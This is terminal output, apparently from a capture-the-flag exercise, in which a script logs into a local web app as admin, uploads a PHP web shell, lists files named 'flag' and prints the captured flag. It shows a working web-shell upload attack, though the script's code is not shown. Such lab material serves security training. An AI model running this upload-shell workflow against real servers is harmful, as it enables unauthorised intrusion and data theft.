 lixiaolongdeMacBook-Pro:ShellShellShell lixiaolong$ python3 uploadshell.py
[+] login(admin, jaivypassword)
[+] user session => ql29v90dp415fcn2oe0ckojeh5
[+] uploading stager
Hello admin<br>Orz...大佬果然进来了!<br>但jaivy说flag不在这,要flag,来内网拿...<br><script>alert('jaivy.phpupload success');<
/script><script>alert('ok');self.location='index.php?action=publish'; </script>
[+] shell => http://127.0.0.1:11027/upload/jaivy.php
/usr/lib/perl/5.18.2/bits/waitflags.ph
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags
/proc/sys/kernel/sched_domain/cpu3/domain0/flags
/proc/sys/kernel/sched_domain/cpu4/domain0/flags
/proc/sys/kernel/sched_domain/cpu5/domain0/flags
/proc/kpageflags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/pnp0/00:03/tty/ttyS0/flags
/sys/devices/pnp0/00:04/tty/ttyS1/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/ip6tnl0/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/tunl0/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/etc/flag_is_He4e_89587236.txt
flag{a08cea9cc237532dbd168c6b8ebbc32d}